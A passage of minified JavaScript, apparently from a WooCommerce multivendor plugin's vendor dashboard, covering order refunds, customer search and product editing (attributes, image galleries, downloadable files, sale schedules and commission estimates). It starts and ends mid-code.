e(this).closest("div.wc-order-data-row").slideUp(),e("div.wc-order-bulk-actions").slideDown(),e("div.wc-order-totals-items").slideDown(),e("#woocommerce-order-items div.refund").hide(),e(".wc-order-edit-line-item .wc-order-edit-line-item-actions").show(),"true"===e(this).attr("data-reload")&&t.reload_items(),!1},refunds:{do_refund:async function(){t.block();const a=await dokan_sweetalert(dokan_refund.i18n_do_refund,{action:"confirm",icon:"warning"});if("undefined"!==a&&a.isConfirmed){var n=e("input#refund_amount").val(),o=e("input#refund_reason").val(),i={},r={},d={};e(".refund input.refund_order_item_qty").each(function(t,a){e(a).closest("tr").data("order_item_id")&&a.value&&(i[e(a).closest("tr").data("order_item_id")]=a.value)}),e(".refund input.refund_line_total").each(function(t,a){e(a).closest("tr").data("order_item_id")&&(r[e(a).closest("tr").data("order_item_id")]=accounting.unformat(a.value,dokan_refund.mon_decimal_point))}),e(".refund input.refund_line_tax").each(function(t,a){if(e(a).closest("tr").data("order_item_id")){var n=e(a).data("tax_id");d[e(a).closest("tr").data("order_item_id")]||(d[e(a).closest("tr").data("order_item_id")]={}),d[e(a).closest("tr").data("order_item_id")][n]=accounting.unformat(a.value,dokan_refund.mon_decimal_point)}});var s={action:"dokan_refund_request",order_id:dokan_refund.post_id,refund_amount:n,refund_reason:o,line_item_qtys:JSON.stringify(i,null,""),line_item_totals:JSON.stringify(r,null,""),line_item_tax_totals:JSON.stringify(d,null,""),api_refund:e(this).is(".do-api-refund"),restock_refunded_items:e("#restock_refunded_items:checked").length?"true":"false",security:dokan_refund.order_item_nonce};e.post(dokan_refund.ajax_url,s,function(e){e.data.message&&dokan_sweetalert(e.data.message,{icon:"success"}),t.reload_items()}).fail(function(a){var n=[];if(a.responseJSON.data){var o=a.responseJSON.data;e.isArray(o)?n=a.responseJSON.data.map(function(e){return e.message}):n.push(o)}dokan_sweetalert(n.join(" "),{icon:"error"}),t.unblock()})}else t.unblock()},input_changed:function(){var t=0;e(".woocommerce_order_items").find("tr.item, tr.fee, tr.shipping").each(function(){e(this).find(".refund input:not(.refund_order_item_qty)").each(function(a,n){t+=parseFloat(accounting.unformat(e(n).val()||0,dokan_refund.mon_decimal_point))})}),e("#refund_amount").val(accounting.formatNumber(t,dokan_refund.currency_format_num_decimals,"",dokan_refund.mon_decimal_point)).trigger("change")},amount_changed:function(){var t=accounting.unformat(e(this).val(),dokan_refund.mon_decimal_point);e("button .wc-order-refund-amount .amount").text(accounting.formatMoney(t,{symbol:dokan_refund.currency_format_symbol,decimal:dokan_refund.currency_format_decimal_sep,thousand:dokan_refund.currency_format_thousand_sep,precision:dokan_refund.currency_format_num_decimals,format:dokan_refund.currency_format}))},refund_quantity_changed:function(){var t=e(this).closest("tr.item"),a=t.find("input.quantity").val(),n=e(this).val(),o=e("input.line_total",t),i=e("input.refund_line_total",t),r=accounting.unformat(o.attr("data-total"),dokan_refund.mon_decimal_point)/a;i.val(parseFloat(accounting.formatNumber(r*n,dokan_refund.rounding_precision,"")).toString().replace(".",dokan_refund.mon_decimal_point)).trigger("change"),e("td.line_tax",t).each(function(){var t=e("input.line_tax",e(this)),o=e("input.refund_line_tax",e(this)),i=accounting.unformat(t.attr("data-total_tax"),dokan_refund.mon_decimal_point)/a;if(0<i){var r="yes"===dokan_refund.round_at_subtotal,d=dokan_refund[r?"rounding_precision":"currency_format_num_decimals"];o.val(parseFloat(accounting.formatNumber(i*n,d,"")).toString().replace(".",dokan_refund.mon_decimal_point)).trigger("change")}else o.val(0).trigger("change")}),n>0?e("#restock_refunded_items").closest("tr").show():(e("#restock_refunded_items").closest("tr").hide(),e(".woocommerce_order_items input.refund_order_item_qty").each(function(){e(this).val()>0&&e("#restock_refunded_items").closest("tr").show()})),e(this).trigger("refund_quantity_changed")}}}).init(),e("#dokan-filter-customer").filter(":not(.enhanced)").each(function(){var t={allowClear:!!e(this).data("allow_clear"),placeholder:e(this).data("placeholder"),minimumInputLength:e(this).data("minimum_input_length")?e(this).data("minimum_input_length"):"1",escapeMarkup:function(e){return e},language:{errorLoading:function(){return dokan.i18n_searching},inputTooLong:function(e){var t=e.input.length-e.maximum;return 1===t?dokan.i18n_input_too_long_1:dokan.i18n_input_too_long_n.replace("%qty%",t)},inputTooShort:function(e){var t=e.minimum-e.input.length;return 1===t?dokan.i18n_input_too_short_1:dokan.i18n_input_too_short_n.replace("%qty%",t)},loadingMore:function(){return dokan.i18n_load_more},maximumSelected:function(e){return 1===e.maximum?dokan.i18n_selection_too_long_1:dokan.i18n_selection_too_long_n.replace("%qty%",e.maximum)},noResults:function(){return dokan.i18n_no_matches},searching:function(){return dokan.i18n_searching}},ajax:{url:dokan.ajaxurl,dataType:"json",delay:1e3,data:function(t){return{term:t.term,action:"dokan_json_search_vendor_customers",security:dokan.search_customer_nonce,exclude:e(this).data("exclude")}},processResults:function(t){var a=[];return t&&e.each(t,function(e,t){a.push({id:e,text:t})}),{results:a}},cache:!0}};if(e(this).select2(t).addClass("enhanced"),e(this).data("sortable")){var a=e(this),n=e(this).next(".select2-container").find("ul.select2-selection__rendered");n.sortable({placeholder:"ui-state-highlight select2-selection__choice",forcePlaceholderSize:!0,items:"li:not(.select2-search__field)",tolerance:"pointer",stop:function(){e(n.find(".select2-selection__choice").get().reverse()).each(function(){var t=e(this).data("data").id,n=a.find('option[value="'+t+'"]')[0];a.prepend(n)})}})}}),function(e){let t,a;e("#variants-holder"),e("#product_image_gallery"),e("#product_images_container ul.product_images");var n={modal:!1,init(){product_type="simple",e(".product-edit-container").on("click",".dokan-section-heading",this.toggleProductSection),e(".product-edit-container").on("click","input[type=checkbox]#_downloadable",this.downloadable),e(".product-edit-container").on("click","a.sale-schedule",this.showDiscountSchedule),e("body, #dokan-product-images").on("click","a.add-product-images",this.gallery.addImages),e("body, #dokan-product-images").on("click","a.action-delete",this.gallery.deleteImage),this.gallery.sortable(),e("body, .product-edit-container").on("click","a.dokan-feat-image-btn",this.featuredImage.addImage),e("body, .product-edit-container").on("click","a.dokan-remove-feat-image",this.featuredImage.removeImage),e("body, #variable_product_options").on("click",".sale_schedule",this.saleSchedule),e("body, #variable_product_options").on("click",".cancel_sale_schedule",this.cancelSchedule),e(".product-edit-container").on("change","input[type=checkbox]#_manage_stock",this.showManageStock),e(".product-edit-container").on("click","a.upload_file_button",this.fileDownloadable),e("body").on("click","a.insert-file-row",function(){return e(this).closest("table").find("tbody").append(e(this).data("row")),!1}),e("body").on("click","a.dokan-product-delete",function(){return e(this).closest("tr").remove(),!1}),e("body").on("submit","form.dokan-product-edit-form",this.inputValidate),e(".dokan-product-listing").on("click","a.dokan-add-new-product",this.addProductPopup),this.loadSelect2(),this.bindProductTagDropdown(),this.attribute.sortable(),this.checkProductPostboxToggle(),e(".product-edit-container .dokan-product-attribute-wrapper").on("click","a.dokan-product-toggle-attribute, .dokan-product-attribute-heading",this.attribute.toggleAttribute),e(".product-edit-container .dokan-product-attribute-wrapper").on("click","a.add_new_attribute",this.attribute.addNewAttribute),e(".product-edit-container .dokan-product-attribute-wrapper").on("keyup","input.dokan-product-attribute-name",this.attribute.dynamicAttrNameChange),e(".dokan-product-attribute-wrapper ul.dokan-attribute-option-list").on("click","button.dokan-select-all-attributes",this.attribute.selectAllAttr),e(".dokan-product-attribute-wrapper ul.dokan-attribute-option-list").on("click","button.dokan-select-no-attributes",this.attribute.selectNoneAttr),e(".dokan-product-attribute-wrapper ul.dokan-attribute-option-list").on("click","button.dokan-add-new-attribute",this.attribute.addNewExtraAttr),e(".product-edit-container .dokan-product-attribute-wrapper").on("click","a.dokan-product-remove-attribute",this.attribute.removeAttribute),e(".product-edit-container .dokan-product-attribute-wrapper").on("click","a.dokan-save-attribute",this.attribute.saveAttribute),e("body").on("click",'.product-container-footer input[type="submit"]',this.createNewProduct),this.attribute.disbalePredefinedAttribute(),this.setCorrectProductId(),e("body").trigger("dokan-product-editor-loaded",this),e("input.dokan-product-regular-price, input.dokan-product-sales-price").on("keyup",_.debounce(()=>{n.dokan_show_earning_suggestion(n.earning_suggestion_callbak)},750)),wp&&wp.hooks&&wp.hooks.addAction&&(wp.hooks.addAction("dokan_selected_multistep_category","dokan-get-product-earning-suggestion",function(){n.dokan_show_earning_suggestion(n.earning_suggestion_callbak)}),wp.hooks.addAction("dokan_removed_multistep_category","dokan-get-product-earning-suggestion",function(){n.dokan_show_earning_suggestion(n.earning_suggestion_callbak)}))},setCorrectProductId(){if(!e(".dokan-product-edit-form"))return;const t=e("#dokan_product_id").val();if(window.history.replaceState){const e=new URL(document.location),a=e.searchParams,n=a.get("product_id");if(""!==n&&"0"!==n)return;if(a.set("product_id",t),"edit"!==a.get("action"))return;e.search=a.toString();const o=e.toString(),i={product_id:t};window.history.replaceState(i,document.title,o)}},saleSchedule(){const t=e(this).closest(".dokan-product-field-content","div, table");return e(this).hide(),t.find(".cancel_sale_schedule").show(),t.find(".sale_price_dates_fields").show(),!1},cancelSchedule(){const t=e(this).closest(".dokan-product-field-content","div, table");return e(this).hide(),t.find(".sale_schedule").show(),t.find(".sale_price_dates_fields").hide(),t.find(".sale_price_dates_fields").find("input").val(""),!1},checkProductPostboxToggle(){const t=JSON.parse(localStorage.getItem("toggleClasses"));e.each(t,function(t,a){const n=e("."+t.replace(/_/g,"-")),o=n.find(".dokan-section-content"),i=n.find("i.fa-sort-desc");a?(o.show(),i.removeClass("fa-flip-horizointal").addClass("fa-flip-vertical"),i.css("marginTop","9px")):(o.hide(),i.removeClass("fa-flip-vertical").addClass("fa-flip-horizointal"),i.css("marginTop","0px"))})},toggleProductSection(t){t.preventDefault();const a=e(this);if(null!=JSON.parse(localStorage.getItem("toggleClasses")))var n=JSON.parse(localStorage.getItem("toggleClasses"));else n={};a.closest(".dokan-edit-row").find(".dokan-section-content").slideToggle(300,function(){var t;e(this).is(":visible")?((t=a.find("i.fa-sort-desc")).removeClass("fa-flip-horizointal").addClass("fa-flip-vertical"),t.css("marginTop","9px"),n[a.data("togglehandler")]=!0):((t=a.find("i.fa-sort-desc")).removeClass("fa-flip-vertical").addClass("fa-flip-horizointal"),t.css("marginTop","0px"),n[a.data("togglehandler")]=!1),localStorage.setItem("toggleClasses",JSON.stringify(n))})},loadSelect2(){e(".dokan-select2").select2({language:{noResults:()=>dokan.i18n_no_result_found}})},bindProductTagDropdown(){e(".product_brand_search").select2({allowClear:!1,minimumInputLength:0,maximumSelectionLength:-1,ajax:{url:dokan.ajaxurl,dataType:"json",delay:250,data:e=>({q:e.term,action:"dokan_json_search_products_brands",security:dokan.search_products_brands_nonce,page:e.page||1}),processResults(t){const a=[];return t&&e.each(t,function(e,t){a.push({id:t[0],text:t[1]})}),{results:a,pagination:{more:0!=a.length}}},cache:!0},language:{errorLoading:()=>dokan.i18n_searching,inputTooLong(e){const t=e.input.length-e.maximum;return 1===t?dokan.i18n_input_too_long_1:dokan.i18n_input_too_long_n.replace("%qty%",t)},inputTooShort(e){const t=e.minimum-e.input.length;return 1===t?dokan.i18n_input_too_short_1:dokan.i18n_input_too_short_n.replace("%qty%",t)},loadingMore:()=>dokan.i18n_load_more,maximumSelected:e=>1===e.maximum?dokan.i18n_selection_too_long_1:dokan.i18n_selection_too_long_n.replace("%qty%",e.maximum),noResults:()=>dokan.i18n_no_matches,searching:()=>dokan.i18n_searching},escapeMarkup:e=>e,templateResult:e=>`<span>${e.text}</span>`,templateSelection:e=>e.text.replaceAll("—","")}),e(".product_tag_search").select2({allowClear:!1,tags:dokan.product_vendors_can_create_tags&&"on"===dokan.product_vendors_can_create_tags,createTag(t){const a=e.trim(t.term);return""===a?null:{id:a,text:a,newTag:!0}},insertTag(t,a){let n=!1;e.each(t,function(t,o){e.trim(a.text).toUpperCase()==e.trim(o.text).toUpperCase()&&(n=!0)}),n||t.unshift(a)},minimumInputLength:0,maximumSelectionLength:void 0!==dokan.maximum_tags_select_length?dokan.maximum_tags_select_length:-1,ajax:{url:dokan.ajaxurl,dataType:"json",delay:250,data:e=>({q:e.term,action:"dokan_json_search_products_tags",security:dokan.search_products_tags_nonce,page:e.page||1}),processResults(t){const a=[];return t&&e.each(t,function(e,t){a.push({id:t[0],text:t[1]})}),{results:a,pagination:{more:0!=a.length}}},cache:!0},language:{errorLoading:()=>dokan.i18n_searching,inputTooLong(e){const t=e.input.length-e.maximum;return 1===t?dokan.i18n_input_too_long_1:dokan.i18n_input_too_long_n.replace("%qty%",t)},inputTooShort(e){const t=e.minimum-e.input.length;return 1===t?dokan.i18n_input_too_short_1:dokan.i18n_input_too_short_n.replace("%qty%",t)},loadingMore:()=>dokan.i18n_load_more,maximumSelected:e=>1===e.maximum?dokan.i18n_selection_too_long_1:dokan.i18n_selection_too_long_n.replace("%qty%",e.maximum),noResults:()=>dokan.i18n_no_matches,searching:()=>dokan.i18n_searching},escapeMarkup:e=>e,templateResult:e=>`<span>${e.text}</span>`,templateSelection:e=>e.text})},addProductPopup(e){e.preventDefault(),n.openProductPopup()},openProductPopup(){const o=wp.template("dokan-add-new-product"),i=e("#dokan-add-product-popup");n.modal=i.iziModal({headerColor:dokan.modal_header_color,overlayColor:"rgba(0, 0, 0, 0.8)",width:690,top:32,onOpening:()=>{n.reRenderPopupElements()},onClosed:()=>{t=void 0,a=void 0,e('#dokan-add-new-product-popup input[name="_sale_price_dates_from"], #dokan-add-new-product-popup input[name="_sale_price_dates_to"]').datepicker("destroy")}}),n.modal.iziModal("setContent",o().trim()),n.modal.iziModal("open")},reRenderPopupElements(){n.loadSelect2(),n.bindProductTagDropdown(),e("#dokan-add-new-product-popup .sale_price_dates_fields input").daterangepicker({singleDatePicker:!0,showDropdowns:!1,autoApply:!0,parentEl:"#dokan-add-new-product-popup",opens:"left",autoUpdateInput:!1}).on("apply.daterangepicker",function(t,a){e(this).val(a.startDate.format("YYYY-MM-DD"))}),e(".tips").tooltip(),n.gallery.sortable(),e("body").trigger("dokan-product-editor-popup-opened",n)},createNewProduct(t){t.preventDefault();const o=e(this),i=o.closest("form#dokan-add-new-product-form"),r=o.attr("data-btn_id");if(i.find("span.dokan-show-add-product-success").html(""),i.find("span.dokan-show-add-product-error").html(""),i.find("span.dokan-add-new-product-spinner").css("display","inline-block"),o.attr("disabled","disabled"),""==i.find('input[name="post_title"]').val())return e("span.dokan-show-add-product-error").html(dokan.product_title_required),o.removeAttr("disabled"),void i.find("span.dokan-add-new-product-spinner").css("display","none");if("-1"==i.find('select[name="product_cat"]').val())return e("span.dokan-show-add-product-error").html(dokan.product_category_required),o.removeAttr("disabled"),void i.find("span.dokan-add-new-product-spinner").css("display","none");const d={action:"dokan_create_new_product",postdata:i.serialize(),_wpnonce:dokan.nonce};n.modal.iziModal("startLoading"),e.post(dokan.ajaxurl,d,function(t){t.success?(o.removeAttr("disabled"),"create_new"===r?(e("#dokan-add-product-popup").iziModal("close"),window.location.href=t.data):(a=void 0,e(".dokan-dashboard-product-listing-wrapper").load(window.location.href+" table.product-listing-table"),n.modal.iziModal("resetContent"),n.openProductPopup(),n.reRenderPopupElements(),e("span.dokan-show-add-product-success").html(dokan.product_created_response),setTimeout(function(){e("span.dokan-show-add-product-success").html("")},3e3))):(o.removeAttr("disabled"),e("span.dokan-show-add-product-error").html(t.data)),i.find("span.dokan-add-new-product-spinner").css("display","none")}).always(function(){n.modal.iziModal("stopLoading")})},attribute:{toggleAttribute(t){t.preventDefault();const a=e(this),n=a.closest("li").find(".dokan-product-attribute-item");return e(n).hasClass("dokan-hide")?(a.closest(".dokan-product-attribute-heading").css({borderBottom:"1px solid #e3e3e3"}),e(n).slideDown(200,function(){a.find("i.fa").removeClass("fa-flip-horizointal").addClass("fa-flip-vertical"),e(this).removeClass("dokan-hide"),e(t.target).hasClass("dokan-product-attribute-heading")?e(t.target).hasClass("dokan-product-attribute-heading")&&a.find("a.dokan-product-toggle-attribute").css("top","12px"):e(t.target).closest("a").css("top","12px")})):e(n).slideUp(200,function(){e(this).addClass("dokan-hide"),a.find("i.fa").removeClass("fa-flip-vertical").addClass("fa-flip-horizointal"),e(t.target).hasClass("dokan-product-attribute-heading")?e(t.target).hasClass("dokan-product-attribute-heading")&&a.find("a.dokan-product-toggle-attribute").css("top","7px"):e(t.target).closest("a").css("top","7px"),a.closest(".dokan-product-attribute-heading").css({borderBottom:"none"})}),!1},sortable(){e(".dokan-product-attribute-wrapper ul").sortable({items:"li.product-attribute-list",cursor:"move",scrollSensitivity:40,forcePlaceholderSize:!0,forceHelperSize:!1,helper:"clone",opacity:.65,placeholder:"dokan-sortable-placeholder",start(e,t){t.item.css("background-color","#f6f6f6")},stop(e,t){t.item.removeAttr("style")},update(e,t){n.attribute.reArrangeAttribute()}})},dynamicAttrNameChange(t){t.preventDefault();const a=e(this),n=a.val();""==n?a.closest("li").find("strong").html(dokan.i18n_attribute_label):a.closest("li").find("strong").html(n)},selectAllAttr(t){return t.preventDefault(),e(this).closest("li.product-attribute-list").find("select.dokan_attribute_values option").attr("selected",!0),e(this).closest("li.product-attribute-list").find("select.dokan_attribute_values").trigger("change"),!1},selectNoneAttr(t){return t.preventDefault(),e(this).closest("li.product-attribute-list").find("select.dokan_attribute_values option").attr("selected",!1),e(this).closest("li.product-attribute-list").find("select.dokan_attribute_values").trigger("change"),!1},reArrangeAttribute(){e(".dokan-product-attribute-wrapper").find("ul.dokan-attribute-option-list").find("li.product-attribute-list").css("cursor","default").each(function(t){e(this).find(".attribute_position").val(t)})},async addNewExtraAttr(t){t.preventDefault();const a=e(this).closest("li.product-attribute-list"),n=a.data("taxonomy"),o=(await dokan_sweetalert(dokan.new_attribute_prompt,{action:"prompt",input:"text"})).value;if(o){const t={action:"dokan_add_new_attribute",taxonomy:n,term:o,_wpnonce:dokan.nonce};e.post(dokan.ajaxurl,t,function(e){e.error?dokan_sweetalert(e.error,{action:"alert",icon:"warning"}):e.slug&&(a.find("select.dokan_attribute_values").append('<option value="'+e.slug+'" selected="selected">'+e.name+"</option>"),a.find("select.dokan_attribute_values").trigger("change"))})}},addNewAttribute(t){t.preventDefault();const a=e(this),o=a.closest(".dokan-attribute-type").find("select#predefined_attribute"),i=o.val(),r=e("ul.dokan-attribute-option-list .product-attribute-list").length,d={action:"dokan_get_pre_attribute",taxonomy:i,i:r,_wpnonce:dokan.nonce};a.closest(".dokan-attribute-type").find("span.dokan-attribute-spinner").removeClass("dokan-hide"),e.post(dokan.ajaxurl,d,function(t){if(t.success){const a=e(".dokan-product-attribute-wrapper").find("ul.dokan-attribute-option-list");if($html=e.parseHTML(t.data),e($html).find(".dokan-product-attribute-item").removeClass("dokan-hide"),e($html).find("i.fa.fa-sort-desc").removeClass("fa-flip-horizointal").addClass("fa-flip-vertical"),e($html).find("a.dokan-product-toggle-attribute").css("top","12px"),e($html).find(".dokan-product-attribute-heading").css({borderBottom:"1px solid #e3e3e3"}),a.append($html),n.loadSelect2(),n.bindProductTagDropdown(),n.attribute.reArrangeAttribute(),"variable"!==e("select#product_type").val()){const t=e("div.dokan-product-attribute-wrapper label.show_if_variable");for(const a of t){const t=e(a).find('input[type="checkbox"]');t.length>0&&t[0].getAttribute("name")?.startsWith("attribute_variation[")&&e(a).hide()}}}a.closest(".dokan-attribute-type").find("span.dokan-attribute-spinner").addClass("dokan-hide"),i&&(o.find('option[value="'+i+'"]').attr("disabled","disabled"),o.val(""))}).done(function(){e("select#product_type").trigger("change")})},async removeAttribute(t){t.stopPropagation(),t.preventDefault();const a=await dokan_sweetalert(dokan.remove_attribute,{action:"confirm",icon:"warning"});if("undefined"!==a&&a.isConfirmed){const t=e(this).closest("li.product-attribute-list");t.fadeOut(300,function(){t.is(".taxonomy")?(t.find("select, input[type=text]").val(""),e("select.dokan_attribute_taxonomy").find('option[value="'+t.data("taxonomy")+'"]').removeAttr("disabled")):(t.find("select, input[type=text]").val(""),t.hide()),n.attribute.reArrangeAttribute()})}return!1},saveAttribute(t){t.preventDefault(),e(this);const a={post_id:e("#dokan-edit-product-id").val(),data:e("ul.dokan-attribute-option-list").find("input, select, textarea").serialize(),action:"dokan_save_attributes"};e(".dokan-product-attribute-wrapper").block({message:null,fadeIn:50,fadeOut:1e3,overlayCSS:{background:"#fff",opacity:.6}}),e.post(dokan.ajaxurl,a,function(t){e("#dokan-variable-product-options").load(window.location.toString()+" #dokan-variable-product-options-inner",function(){e("#dokan-variable-product-options").trigger("reload"),e("select#product_type").trigger("change"),e(".dokan-product-attribute-wrapper").unblock()})})},disbalePredefinedAttribute(){e("ul.dokan-attribute-option-list li.product-attribute-list").each(function(t,a){"none"!==e(a).css("display")&&e(a).is(".taxonomy")&&e("select#predefined_attribute").find('option[value="'+e(a).data("taxonomy")+'"]').attr("disabled","disabled")})}},inputValidate(t){return t.preventDefault(),""==e("#post_title").val().trim()?(e("#post_title").focus(),void e("div.dokan-product-title-alert").removeClass("dokan-hide")):(e("div.dokan-product-title-alert").hide(),-1==e("select.product_cat").val()?(e("select.product_cat").focus(),void e("div.dokan-product-cat-alert").removeClass("dokan-hide")):(e("div.dokan-product-cat-alert").hide(),e("input[type=submit]").attr("disabled","disabled"),void this.submit()))},downloadable(){e(this).prop("checked")?e(this).closest("aside").find(".dokan-side-body").removeClass("dokan-hide"):e(this).closest("aside").find(".dokan-side-body").addClass("dokan-hide")},showDiscountSchedule(t){t.preventDefault(),e(".sale-schedule-container").slideToggle("fast")},showManageStock(t){const a=e("#product_type").val();e(this).is(":checked")&&"external"!==a?e(".show_if_stock").slideDown("fast"):e(".show_if_stock").slideUp("fast"),"simple"===a&&(e(this).is(":checked")?e(".hide_if_stock_global").slideUp("fast"):e(".hide_if_stock_global").slideDown("fast"))},gallery:{addImages(a){a.preventDefault();const n=e(this),o=n.closest(".dokan-product-gallery").find("#product_images_container ul.product_images"),i=n.closest(".dokan-product-gallery").find("#product_image_gallery");t||(t=wp.media({title:dokan.i18n_choose_gallery,library:{type:"image"},button:{text:dokan.i18n_choose_gallery_btn_text},multiple:!0}),t.on("select",function(){t.state().get("selection").map(function(t){t=t.toJSON(),attachment_ids=[],t.id&&"image"===t.type&&(e('<li class="image" data-attachment_id="'+t.id+'">                                    <img src="'+t.url+'" />                                    <a href="#" class="action-delete">&times;</a>                                </li>').insertBefore(o.find("li.add-image")),e("#product_images_container ul li.image").css("cursor","default").each(function(){const e=jQuery(this).attr("data-attachment_id");attachment_ids.push(e)}),i.val(attachment_ids.join(",")))})})),t.open()},deleteImage(t){t.preventDefault();const a=e(this),n=(a.closest(".dokan-product-gallery").find("#product_images_container ul.product_images"),a.closest(".dokan-product-gallery").find("#product_image_gallery"));a.closest("li.image").remove();const o=[];return e("#product_images_container ul li.image").css("cursor","default").each(function(){const t=e(this).attr("data-attachment_id");o.push(t)}),n.val(o.join(",")),!1},sortable(){e("body").find("#product_images_container ul.product_images").sortable({items:"li.image",cursor:"move",scrollSensitivity:40,forcePlaceholderSize:!0,forceHelperSize:!1,helper:"clone",opacity:.65,placeholder:"dokan-sortable-placeholder",start(e,t){t.item.css("background-color","#f6f6f6")},stop(e,t){t.item.removeAttr("style")},update(t,a){const n=[];e("body").find("#product_images_container ul li.image").css("cursor","default").each(function(){const e=jQuery(this).attr("data-attachment_id");n.push(e)}),e("body").find("#product_image_gallery").val(n.join(","))}})}},featuredImage:{calculateImageSelectOptions(e,t){const a=e.get("width"),n=e.get("height");let o,i,r,d,s=parseInt(a,10),l=parseInt(n,10),c=!!parseInt(a,10),u=!!parseInt(n,10);if("undefined"!=typeof wp&&wp.customize){const e=wp.customize;this.headerImage=new e.HeaderTool.ImageModel,this.headerImage.set({themeWidth:s,themeHeight:l,themeFlexWidth:c,themeFlexHeight:u,imageWidth:a,imageHeight:n})}return t.set("canSkipCrop",!0),l?(o=s/l,i=a,r=n,i/r>o?(l=r,s=l*o):(s=i,l=s/o),d={handles:!0,keys:!0,instance:!0,persistent:!0,imageWidth:a,imageHeight:n,x1:0,y1:0,x2:s,y2:l},!1===u&&!1===c&&(d.aspectRatio=s+":"+l),!1===u&&(d.maxHeight=l),!1===c&&(d.maxWidth=s),d):{}},imageContainer:null,onSelect(){a.setState("cropper")},onCropped(e){const t=e.url,a=e.attachment_id;n.featuredImage.setSelectedImage(t,a)},onSkippedCrop(e){const t=e.get("url"),a=e.id;n.featuredImage.setSelectedImage(t,a)},setSelectedImage(e,t){n.featuredImage.imageContainer.siblings("input.dokan-feat-image-id").val(t);const a=n.featuredImage.imageContainer.closest(".instruction-inside"),o=a.siblings(".image-wrap");o.find("img").attr("src",e),o.find("img").removeAttr("srcset"),a.addClass("dokan-hide"),o.removeClass("dokan-hide");const i=new CustomEvent("dokanProductFeaturedImageAdded",{detail:{message:"Product featured image added.",image:e,id:t},bubbles:!0,cancelable:!0});document.dispatchEvent(i)},addImage(t){t.preventDefault();const o=e(this);a||(a=wp.media({multiple:!1,button:{text:dokan.selectAndCrop,close:!1},states:[new wp.media.controller.Library({title:dokan.i18n_choose_featured_img,library:wp.media.query({type:"image"}),multiple:!1,date:!1}),new wp.media.controller.Cropper({imgSelectOptions:n.featuredImage.calculateImageSelectOptions.bind(n.featuredImage)})]}),n.featuredImage.imageContainer=o,a.on("select",n.featuredImage.onSelect),a.on("cropped",n.featuredImage.onCropped),a.on("skippedcrop",n.featuredImage.onSkippedCrop),a.on("close",function(){a=void 0})),a.open()},removeImage(t){t.preventDefault();const a=e(this).closest(".image-wrap"),n=a.siblings(".instruction-inside");n.find("input.dokan-feat-image-id").val("0"),a.addClass("dokan-hide"),n.removeClass("dokan-hide");const o=new CustomEvent("dokanProductFeaturedImageRemoved",{detail:{message:"Product featured image removed."},bubbles:!0,cancelable:!0});document.dispatchEvent(o)}},fileDownloadable(t){t.preventDefault();let a,n=e(this);a||(a=wp.media({title:dokan.i18n_choose_file,button:{text:dokan.i18n_choose_file_btn_text},multiple:!0}),a.on("select",function(){a.state().get("selection").map(function(e){e=e.toJSON(),n.closest("tr").find("input.wc_file_url, input.wc_variation_file_url").val(e.url)})}),a.on("ready",function(){a.uploader.options.uploader.params={type:"downloadable_product"}})),a.open()},dokan_show_earning_suggestion(t){e("span.vendor-earning").attr("data-commission");const a=e("span.vendor-earning").attr("data-product-id"),o=e("input.dokan-product-regular-price").val(),i=e("input.dokan-product-sales-price").val(),r=e(".simple-product span.vendor-price"),d=e('input[name="chosen_product_cat[]"]').map(function(){return e(this).val()}).get(),s=i||o;jQuery.ajax({url:window.dokan.rest.root+"dokan/v1/commission",beforeSend(e){e.setRequestHeader("X-WP-Nonce",window.dokan.rest.nonce)},type:"GET",data:{product_id:a,amount:s?n.unformatMoney(s):0,category_ids:d,context:"seller"}}).done(e=>{isNaN(e)||r.html(n.formatMoney(e)),"function"==typeof t&&t()})},formatMoney:e=>accounting.formatMoney(e,{symbol:dokan.currency_format_symbol,decimal:dokan.currency_format_decimal_sep,thousand:dokan.currency_format_thousand_sep,precision:dokan.currency_format_num_decimals,format:dokan.currency_format}),unformatMoney:e=>accounting.unformat(e,dokan.mon_decimal_point),earning_suggestion_callbak(){if("simple"==e("#product_type").val()||""==e("#product_type").text()){let t=e(".simple-product span.vendor-price").text();t=n.unformatMoney(t),t<0?(e(e(".dokan-product-less-price-alert").removeClass("dokan-hide")),e("input[type=submit]").attr("disabled","disabled"),e("button[type=submit]").attr("disabled","disabled")):(e(e(".dokan-product-less-price-alert").addClass("dokan-hide")),e("input[type=submit]").removeAttr("disabled"),e("button[type=submit]").removeAttr("disabled"))}}};e(function(){function t(){const t=e("#product_type").val(),a=e("input#_virtual:checked").length,n=e("input#_downloadable:checked").length,o=e(".dokan-product-shipping-tax");let i=".hide_if_downloadable, .hide_if_virtual",r=".show_if_downloadable, .show_if_virtual";e.each(Object.keys(dokan.product_types),function(e,t){i=i+", .hide_if_"+t,r=r+", .show_if_"+t}),e(i).show(),e(r).hide(),n&&e(".show_if_downloadable").show(),a&&e(".show_if_virtual").show(),e(".show_if_"+t).show(),n&&e(".hide_if_downloadable").hide(),a?(e(".hide_if_virtual").hide(),1===e(".dokan-product-shipping-tax .dokan-section-content").first().children().length?o.hide():(o.hasClass("hide_if_virtual")&&o.removeClass("hide_if_virtual"),o.show())):o.show(),e(".hide_if_"+t).hide(),e("input#_manage_stock").trigger("change")}n.init(),e("select#product_type").on("change",function(){const a=e(this).val();"variable"===a&&(e("input#_manage_stock").trigger("change"),e("input#_downloadable").prop("checked",!1),e("input#_virtual").removeAttr("checked")),t(),e(document.body).trigger("dokan-product-type-change",a,e(this))}).trigger("change"),e(".product-edit-container").on("change","input#_downloadable, input#_virtual",function(){t()}).trigger("change"),e("input#_downloadable").trigger("change"),e("input#_virtual").trigger("change"),e(".sale_price_dates_fields").each(function(){const t=e(this);let a=!1;const n=t.closest("div, table");t.find("input").each(function(){""!==e(this).val()&&(a=!0)}),a?(n.find(".sale_schedule").hide(),n.find(".sale_price_dates_fields").show()):(n.find(".sale_schedule").show(),n.find(".sale_price_dates_fields").hide())}),e(".product-edit-container").on("click",".sale_schedule",function(){const t=e(this).closest(".product-edit-container, div.dokan-product-variation-itmes, table");return e(this).hide(),t.find(".cancel_sale_schedule").show(),t.find(".sale_price_dates_fields").show(),!1}),e(".product-edit-container").on("click",".cancel_sale_schedule",function(){const t=e(".product-edit-container, div.dokan-product-variation-itmes, table");return e(this).hide(),t.find(".sale_schedule").show(),t.find(".sale_price_dates_fields").hide(),t.find(".sale_price_dates_fields").find("input").val(""),!1}),e("#dokan-product-title-area").on("click",".edit-slug",function(){!function(){let t,a,n,o,i=0,r=e("#post_name"),d=r.val(),s=e("#sample-permalink"),l=s.html(),c=e("#sample-permalink a").html(),u=e("#edit-slug-buttons"),p=u.html(),m=e("#editable-post-name-full");for(m.find("img").replaceWith(function(){return this.alt}),m=m.html(),s.html(c),n=e("#editable-post-name"),o=n.html(),u.html('<button type="button" class="save button 